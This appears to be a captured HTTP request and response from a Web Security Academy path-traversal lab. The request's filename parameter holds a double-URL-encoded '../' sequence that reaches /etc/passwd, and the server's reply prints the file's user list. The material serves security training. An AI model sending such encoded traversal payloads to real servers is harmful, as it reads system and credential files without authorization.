 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%6
5%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66/etc/passwd HTTP/2
Host: 0a3c00e10394c6bf805d2645007e0046.web-security-academy.net
Cookie: session=8FY98LLhP9bnSF3YJXkV8Sn8y8157Fdf
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a3c00e10394c6bf805d2645007e0046.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Priority: u=0, i
Te: trailers
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin